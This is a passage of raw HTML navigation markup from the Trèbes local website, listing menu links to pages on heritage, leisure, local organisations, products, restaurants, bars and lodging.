ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children 